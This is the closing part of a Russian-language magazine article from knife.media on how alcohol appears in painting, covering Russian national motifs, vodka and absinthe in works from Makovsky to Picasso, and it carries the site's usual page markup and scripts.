<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-6-1024x724.jpg" alt="" /><figcaption class="figure__caption">Жан-Франсуа де Труа. Обед с устрицами. 1735 г. Музей Конде, Шантийи</figcaption></figure>
<p>В некоторых странах случались перекосы, и слепое преклонение перед Францией оборачивалось для них пугающими расходами.</p>
<h4><b>Хрестоматийный пример: в 1825 году фирма «Вдова Клико» ввезла в Российскую империю 250 тыс. бутылок, около 90 % своего производства.</b></h4>
<p>Впрочем, на русском изобразительном искусстве это отразилось очень слабо — в отличие от поэзии. Дело в том, что стихотворцы пушкинской поры были обеспеченными бездельниками и гурманами и за «вдохновением» без проблем посылали лакеев. А бедные трудяги художники не могли себе такого позволить — не то что их французские и — особенно — голландские зажиточные коллеги, всегда имевшие пару монет на «реквизит».</p>
<h2><b>Национальные мотивы</b></h2>
<p>Во второй половине XIX века во многих странах наблюдается всплеск интереса к национальному наследию: у английских прерафаэлитов, скажем, — к легендам о короле Артуре, ну а в России — к древнерусской эпохе и народным обычаям, что оказало влияние на иконографию алкоголя в живописи. Так, у Константина Маковского нарядная боярышня на картине «Чарка меду» держит этот эндемически российский напиток. Что-то похожее, посконное, причем в большом количестве, пьют у него и в «Поцелуйном обряде», и в «Боярском свадебном пире».</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-7-1024x724.jpg" alt="" /><figcaption class="figure__caption">Иван Куликов. С праздником (Зарделась). 1911 г. Муромский историко-художественный музей</figcaption></figure>
<h4><b>Водка пока остается табуированной темой, мелькая лишь у мрачных передвижников как символ зла (совершенно справедливо!). </b></h4>
<p>Правда, к концу XIX века и этот крепкий напиток смогли превратить в нарядный народный «сувенир» — как на полотне Куликова, где купеческая дочка держит в руках казенную бутылку-штоф, расписанную портретом Екатерины Великой.</p>
<h2><b>Великий абсент</b></h2>
<p>Есть гипотеза — выдвинутая теми, кто совершенно не понимает эволюции искусства, — что мутации реалистической живописи, накрывшие Париж в период импрессионизма и позже, связаны со свободной продажей в городе дешевого и натурального абсента. Мол, он так влиял на сознание художников, что они и раскрепостились, открыли новую изобразительную реальность.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-8-1024x724.jpg" alt="" /><figcaption class="figure__caption">Пабло Пикассо. Абсент. 1901 г. Государственный Эрмитаж, Санкт-Петербург</figcaption></figure>
<p>С тем, что потребители абсента были героями множества картин сразу нескольких направлений модернизма, от Мане до Пикассо, не поспоришь. Правда, этот напиток запретили изготовлять по старинным, особенно глючным рецептам в 1910-х годах — а живопись ХХ века более реалистичной все равно почему-то не стала&#8230; Впрочем, недаром говорят, что прошлое столетие — это уже эпоха, когда вдохновение шло от совсем других <a href="https://knife.media/writers-addicts/" target="_blank" rel="noopener noreferrer">веществ</a>.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/alcohol/" rel="tag">алкоголь</a><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Falcohol-in-art%2F&#038;title=%D0%98%D0%B8%D1%81%D1%83%D1%81%20%D0%B2%C2%A0%D0%B2%D0%B8%D0%BD%D0%BD%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B5%20%D0%B8%C2%A0%D0%B0%D0%BB%D0%BA%D0%BE%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%B8%D0%B7%D0%BC%20%D1%84%D0%BB%D0%B0%D0%BC%D0%B0%D0%BD%D0%B4%D1%86%D0%B5%D0%B2.%20%D0%92%D1%8B%D0%BF%D0%B8%D0%B2%D0%BA%D0%B0%20%D0%B2%C2%A0%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Falcohol-in-art%2F&#038;text=%D0%98%D0%B8%D1%81%D1%83%D1%81%20%D0%B2%C2%A0%D0%B2%D0%B8%D0%BD%D0%BD%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B5%20%D0%B8%C2%A0%D0%B0%D0%BB%D0%BA%D0%BE%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%B8%D0%B7%D0%BC%20%D1%84%D0%BB%D0%B0%D0%BC%D0%B0%D0%BD%D0%B4%D1%86%D0%B5%D0%B2.%20%D0%92%D1%8B%D0%BF%D0%B8%D0%B2%D0%BA%D0%B0%20%D0%B2%C2%A0%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T15:55:56+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/stalo-izvestno-kakuyu-muzyku-raznye-pokoleniya-rossiyan-slushali-vo-vremya-novogodnih-prazdnikov/">Стало известно, какую музыку разные поколения россиян слушали во время новогодних праздников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/romantika/">романтика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T14:05:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nyujorkczy-stali-chashhe-poseshhat-svidaniya-vslepuyu-na-kotoryh-prinyato-zakryvat-glaza-maskoj/">Ньюйоркцы стали чаще посещать свидания вслепую, на которых принято закрывать глаза маской</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"34107","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"34107","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"sofiya-bagdasarova","category":"longreads","tags":"art:alcohol:history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0427\u0435\u0440\u043d\u044b\u0439 \u043a\u043e\u0442&raquo;, &laquo;\u041f\u0440\u043e\u0432\u043e\u0440\u043d\u044b\u0439 \u043a\u0440\u043e\u043b\u0438\u043a&raquo; \u0438&nbsp;&laquo;\u041f\u043e\u0434\u0432\u0430\u043b \u0431\u0440\u043e\u0434\u044f\u0447\u0435\u0439 \u0441\u043e\u0431\u0430\u043a\u0438&raquo;. <em>\u041a\u0430\u043a \u043a\u0430\u0444\u0435, \u043a\u0430\u0431\u0430\u0440\u0435 \u0438\u00a0\u0431\u0430\u0440\u044b \u0441\u0442\u0430\u043b\u0438 \u0446\u0435\u043d\u0442\u0440\u0430\u043c\u0438 \u0431\u043e\u0433\u0435\u043c\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u043a\u043e\u043d\u0446\u0430 XIX \u0432\u0435\u043a\u0430<\/em>","link":"\/bohemian-cabaret\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Kafe-glav-360x270.jpg"},{"title":"\u0421\u0430\u043c\u044b\u0439 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0421\u0442\u044d\u043d\u043b\u0438 \u041a\u0443\u0431\u0440\u0438\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438\u00a0\u0447\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u0435\u043d \u00ab\u0411\u0430\u0440\u0440\u0438 \u041b\u0438\u043d\u0434\u043e\u043d\u00bb<\/em>","link":"\/samyj-nedooczenennyj-film-stenli-kubrika-kak-sozdavalsya-i-chem-unikalen-barry-lyndon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/lindon5.jpg"},{"title":"\u00ab\u0412\u0434\u0440\u0443\u0433 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u043b\u0435\u043d\u0434-\u0430\u0440\u0442\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u043e\u043c \u0441\u0430\u0434\u043e\u0432 \u0411\u043e\u0440\u0438\u0441\u043e\u043c \u0421\u043e\u043a\u043e\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/vdrug-poyavilsya-lend-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Clotilda-IMG_1460-e1765789648506-360x203.jpeg"},{"title":"\u00ab\u0412\u0441\u0435 \u043b\u044e\u0434\u0438 \u0438\u0434\u0443\u0442 \u0437\u0430\u00a0\u0441\u0447\u0430\u0441\u0442\u044c\u0435\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u043c \u0410\u043d\u0442\u043e\u043d\u043e\u043c \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u044b\u043c \u043e\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u00ab\u0411\u0435\u0441\u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0439 \u0430\u043f\u0440\u0435\u043b\u044c\u00bb<\/em>","link":"\/vse-lyudi-idut-za-schastem-intervyu-s-rezhisserom-antonom-butakovym-o-filme-beskonechnyj-april\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/anton-butakov-4.jpg"},{"title":"\u0410\u0433\u0435\u043d\u0442\u0443\u0440\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0431\u0438\u0440\u0430\u043b\u0438 \u043a\u0443\u043d\u0441\u0442\u043a\u0430\u043c\u0435\u0440\u0443 \u0420\u0443\u0434\u043e\u043b\u044c\u0444\u0430 II<\/em>","link":"\/agenturnaya-set-imperatora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Allegorie_auf_Kaiser_Rudolf_II-e1764946344349-360x203.jpg"},{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u042f\u043c\u043f\u043e\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u00ab\u0416\u0438\u0437\u043d\u044c\u00a0\u2014 \u0441\u043c\u0435\u0440\u0442\u044c. \u041b\u0438\u0446\u043e\u00a0\u2014 \u0442\u0435\u043b\u043e\u00bb<\/em>","link":"\/elektricheskij-chelovek-otryvok-iz-knigi-mihaila-yampolskogo-zhizn-smert-litso-telo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/tooook.jpg"},{"title":"\u041e\u0442\u00a0\u043d\u0443\u0430\u0440\u0430 \u0434\u043e\u00a0\u0442\u0440\u0430\u0433\u0435\u0434\u0438\u0439: <em>\u0441\u00a0\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u041b\u0443\u043a\u0438\u043d\u043e \u0412\u0438\u0441\u043a\u043e\u043d\u0442\u0438<\/em>","link":"\/ot-huara-do-tragediy-s-chego-nachat-smotret-lukino-visconti\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/smert-v-veneczii-1.jpg"},{"title":"\u0412 \u043f\u043e\u0433\u043e\u043d\u0435 \u0437\u0430 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e\u043c: <em>\u0441\u0430\u043c\u044b\u0435 \u0434\u0435\u0440\u0437\u043a\u0438\u0435 \u043e\u0433\u0440\u0430\u0431\u043b\u0435\u043d\u0438\u044f \u043c\u0443\u0437\u0435\u0435\u0432<\/em>","link":"\/v-pogone-za-iskusstvom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/IMG_6542.jpeg"},{"title":"\u041e\u0442\u00a0\u0434\u0430\u0433\u0435\u0440\u043e\u0442\u0438\u043f\u0430 \u0434\u043e\u00a0\u0434\u0438\u043f\u0444\u0435\u0439\u043a\u0430: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043a\u0430\u043a \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0444\u0430\u043b\u044c\u0441\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438<\/em>","link":"\/ot-dagerrotipa-do-deepfake-istoriya-fotografii-kak-istoriya-falsifikaczii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/paul-skorupskas-7KLa-xLbSXA-unsplash.jpg"},{"title":"\u00ab\u0420\u0430\u0434\u0438 \u0444\u043b\u0430\u0433\u0430 \u043d\u0430\u0434 \u0420\u0435\u0439\u0445\u0441\u0442\u0430\u0433\u043e\u043c\u00bb: <em>\u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u043e \u043d\u0430\u0443\u043a\u0435 \u0438 \u0434\u0440\u0443\u0436\u0431\u0435<\/em>","link":"\/radi-flaga-nad-rejhstagom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/097f18c6-bef2-44de-a285-78ba1ddb9dd2.jpg"},{"title":"\u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433 \u0438 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430: <em>\u043a\u0430\u043a \u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u0441\u0442\u0430\u043b\u0430 \u0447\u0430\u0441\u0442\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043f\u0430\u043c\u044f\u0442\u0438<\/em>","link":"\/marketing-i-kultura\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/12-360x189.png"},{"title":"\u0420\u0430\u0437\u0440\u0435\u0436\u044c &#171;\u041f\u0440\u0430\u0432\u0434\u0443&#187; \u0438 \u0441\u043a\u043b\u0435\u0439 \u043f\u0440\u0430\u0432\u0434\u0443: <em>\u043a\u0430\u043a \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u043a\u043e\u043b\u043b\u0430\u0436\u0438 \u043d\u0430\u0443\u0447\u0438\u043b\u0438 \u043d\u0430\u0441 \u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0435\u043c\u044b \u0438 \u0434\u0438\u043f\u0444\u0435\u0439\u043a\u0438<\/em>","link":"\/razrezh-pravdu-i-sklej-pravdu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/b84ca169-c4eb-43da-9076-3687e6df0001-360x360.png"},{"title":"\u041f\u0430\u043c\u044f\u0442\u0438 \u0433\u0430\u043b\u0430\u043d\u0442\u043d\u043e\u0439 \u043c\u043e\u0440\u0430\u043b\u0438: <em>\u043a\u0430\u043a \u0434\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u043f\u0440\u0438\u0432\u0435\u043b\u0430 \u043a\u00a0\u043f\u043e\u0431\u0435\u0434\u0435 \u043f\u0443\u0440\u0438\u0442\u0430\u043d\u0441\u0442\u0432\u0430<\/em>","link":"\/galant\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Moral-glav-360x270.jpg"},{"title":"\u0420\u0410\u041f\u041c, \u0440\u043e\u043c\u0430 \u0438&nbsp;\u0433\u0440\u0430\u0444 \u041e\u0440\u043b\u043e\u0432. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u00ab\u043f\u0440\u043e\u043b\u0435\u0442\u0430\u0440\u0441\u043a\u0438\u0435 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u043e\u0440\u044b\u00bb 1920-\u0445 \u0431\u043e\u0440\u043e\u043b\u0438\u0441\u044c \u0441\u00a0\u00ab\u0446\u044b\u0433\u0430\u043d\u0449\u0438\u043d\u043e\u0439\u00bb<\/em>","link":"\/rapm-against-roma\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/CZyganshhina-glav-360x270.jpg"},{"title":"\u041a\u0442\u043e \u0435\u0441\u0442\u044c \u043a\u0442\u043e 